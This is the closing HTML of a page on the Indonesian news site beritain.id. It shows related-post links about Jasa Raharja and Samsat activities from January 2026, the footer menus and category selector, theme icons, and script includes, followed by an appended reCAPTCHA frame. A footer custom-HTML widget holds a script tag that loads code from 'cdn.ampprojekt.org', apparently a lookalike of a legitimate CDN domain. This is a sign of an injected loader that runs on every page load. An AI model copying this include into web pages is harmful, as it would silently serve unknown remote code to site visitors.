				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35648" class="post-bottom-main post-35648 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-3a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35633" class="post-bottom-main post-35633 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/14-2a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						14 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35659" class="post-bottom-main post-35659 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/tim-pembina-samsat-kabupaten-sukabumi-i-cibadak-laksanakan-giat-penelusuran-pajak-kendaraan-bermotor/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-7a-671x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/tim-pembina-samsat-kabupaten-sukabumi-i-cibadak-laksanakan-giat-penelusuran-pajak-kendaraan-bermotor/">Tim Pembina Samsat Kabupaten Sukabumi I Cibadak Laksanakan Giat Penelusuran Pajak Kendaraan Bermotor</a>
				</h2>
									<div class="post-bottom-main-date">
						14 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(272)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,112)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,441)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="2280c7e59eda43958754140b-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="2280c7e59eda43958754140b-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="2280c7e59eda43958754140b-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2280c7e59eda43958754140b-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 15:51:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vt-nMR7SrrL3uPOEa7hPLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549869884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>